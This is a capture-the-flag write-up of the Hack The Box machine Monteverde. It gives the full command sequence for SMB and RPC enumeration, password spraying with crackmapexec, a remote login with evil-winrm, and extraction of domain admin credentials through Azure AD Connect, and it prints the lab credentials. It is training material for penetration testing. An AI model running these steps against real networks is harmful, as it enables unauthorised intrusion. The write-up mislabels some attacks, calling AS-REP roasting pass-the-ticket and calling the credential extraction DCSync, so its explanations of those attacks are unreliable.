Hackthebox Monteverde Writeup
Introduction
Here is the writeup of moteverde which is a Fun Box from Hackthe box.
| Machine Name | Monteverde |
| Difficulty | Medium |
| Points | 30 |
| Creator | egre55 |
It is a great box from Hackthebox it starts with rpc enumeration followed by the brute forcing of smb login.For the privilege escalation DC sync attack was the easy way.
Lessons learnt
1-Basic port Scan
2-Rpc enumeration
3-Smb enumeration
4-Brruteforcing smb login
5-DCsync attack
Steps involved
1-Port Scan
2-Enumerating smb
3-Getting user name via rpcclient
4-Checking for PASS-THE-TICKET ATTACK.
5-Bruteforcing smb login
6-Getting password for mhope
7-Getting user flag
8-Checking groups of mhope
9-Performing DCsync attack
10-Getting root flag
Commands involved
1-nmap -Pn -sC -sV -v -oN nmap 10.10.10.172
2-smbclient -L //10.10.10.172
3-rpcclient //10.10.10.172 -U ""
4-crackmapexec smb 10.10.10.172 -u users -p users
5-smbclient \\10.10.10.172\users$ -U "SABatchJobs"
6-evil-winrm -i 10.10.10.172 -p 4n0therD4y@n0th3r$ -u mhope
7-whoami /all
8-import-module ./Azure-ADConnect.ps1
9-Azure-ADConnect -server 127.0.0.1 -db ADSync
Port Scan
➜ Monteverde cat nmap Nmap 7.80 scan initiated Fri Jun 12 20:11:37 2020 as: nmap -Pn -sC -sV -v -oN nmap 10.10.10.172 Nmap scan report for 10.10.10.172 Host is up (0.52s latency). Not shown: 993 filtered ports PORT STATE SERVICE VERSION 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-06-13 02:27:45Z) 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name) 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped Service Info: Host: MONTEVERDE; OS: Windows; CPE: cpe:/o:microsoft:windows Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done at Fri Jun 12 20:16:24 2020 -- 1 IP address (1 host up) scanned in 286.56 seconds
By looking at the ports it looks like it is active directory machine.
Active Directory
Active Directory (AD) is a Microsoft technology used to manage computers and other devices on a network. It is a primary feature of Windows Server, an operating system that runs both local and Internet-based servers.
Active Directory allows network administrators to create and manage domains, users, and objects within a network. For example, an admin can create a group of users and give them specific access privileges to certain directories on the server. As a network grows, Active Directory provides a way to organize a large number of users into logical groups and subgroups, while providing access control at each level.
Enumerating smb
So I like to start with the smbclient to enumerate the smb shares.
➜ Monteverde smbclient -L //10.10.10.172
Enter WORKGROUP\nagendra's password:
Anonymous login successful
Sharename Type Comment --------- ---- -------
SMB1 disabled -- no workgroup available
The anonymous login was successful but i was not able to list the shares .So I tried with smbmap .
➜ Monteverde smbmap -u "" -H 10.10.10.172 [+] IP: 10.10.10.172:445 Name: 10.10.10.172
Getting user names via rpcclient
But no luck.So now let’s try to enumerate users with the help of rpcclient.
We can also do the same process with enum4linux.We will also see that afterwards .

➜ Monteverde rpcclient //10.10.10.172 -U "" Enter WORKGROUP\'s password: rpcclient $> enumdomusers user:[Guest] rid:[0x1f5] user:[AAD_987d7f2f57d2] rid:[0x450] user:[mhope] rid:[0x641] user:[SABatchJobs] rid:[0xa2a] user:[svc-ata] rid:[0xa2b] user:[svc-bexec] rid:[0xa2c] user:[svc-netapp] rid:[0xa2d] user:[dgalanos] rid:[0xa35] user:[roleary] rid:[0xa36] user:[smorgan] rid:[0xa37]
But if you are new then you can use enum4linux .But it is very old tool.

This is how enum4linux works .We can get the user names from enum4linux also.By automating the process.
Checking for PASS-THE-TICKET ATTACK.
The reason I am concerned about the user names is because port 88 (kerbose) is open.And we can try PASS-THE-TICKET ATTACK.
PASS-THE-TICKET ATTACK.
In a pass-the-ticket attack, an attacker is able to extract a Kerberos Ticket Granting Ticket (TGT) from LSASS memory on a system and then use this on another system to request Kerberos service tickets (TGS) to gain access to network resources.
So I used GetNPUsers from impacket.

Bruteforcing Smb login
This didn’t work so now I thought to bruteforce the smb login .So I tried to login with user name as the password .
For this you can use metasploit module auxiliary/scanner/smb/smb_login
When I first did it I used metasploit but now i will be using crackmapexec.
➜ Monteverde crackmapexec smb 10.10.10.172 -u users -p users


At last I got on valid credentials

So now let’s see which shares can we read.
Let’s see the azure uploads first.

But nothing inside it.
Getting password for mhope
I got something interesting in the users$ share.
smb: > recurse on
smb: > prompt off
smb: > mget *

We got a file azure.xml.
➜ mhope cat azure.xml
��<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
<T>System.Object</T>
</TN>
<ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
<Props>
<DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
<DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
<G N="KeyId">00000000-0000-0000-0000-000000000000</G>
<S N="Password">4n0therD4y@n0th3r$</S>
</Props>
</Obj>
</Objs>% And it contained the credentials of mhope user.
mhope:4n0therD4y@n0th3r$
Getting user flag
Let’s login through evil-winrm
➜ Monteverde evil-winrm -i 10.10.10.172 -p 4n0therD4y@n0th3r$ -u mhope

After login into mhope account we got the user flag.
Checking groups of mhope
So now let’s move towards privilege escalation.
Evil-WinRM PS C:\Users\mhope\Documents> whoami /all

Checking the Groups . mhope belongs to the Azure admin group .
Performing DCsync attack
We can perform DC sync attack here.
What is DCSync?
DCSync is a late-stage kill chain attack that allows an attacker to simulate the behavior of Domain Controller (DC) in order to retrieve password data via domain replication. Once an attacker has access to a privileged account with domain replication rights, the attacker can utilize replication protocols to mimic a domain controller.
For more information visit the blog.
We will perform it using a script which I got on github.

Evil-WinRM PS C:\Users\mhope\Documents> import-module ./Azure-ADConnect.ps1 Evil-WinRM PS C:\Users\mhope\Documents> Azure-ADConnect -server 127.0.0.1 -db ADSync

Got the credentials for administrator .
administrator:d0m@in4dminyeah!
Getting root flag

Thanks for reading Have a nice day


Osm write-up bro..👌👌
Thanks buddy